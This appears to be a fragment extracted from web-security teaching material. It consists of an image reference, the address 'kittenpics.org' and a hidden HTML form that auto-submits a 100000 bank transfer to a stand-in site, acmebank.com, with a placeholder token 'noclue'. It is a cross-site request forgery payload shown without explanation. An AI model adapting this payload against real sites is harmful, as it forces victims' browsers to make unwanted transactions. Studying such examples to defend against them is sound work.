 http://kittenpics.org
<form method="POST" action="https://acmebank.com/transfer"
id="transfer">
 <input type="hidden" name="act-to" value="987-654-3210">
 <input type="hidden" name="amount" value="100000">
 <input type="hidden" name="tk" value="noclue">
</form>
<script>
transfer.submit()
</script>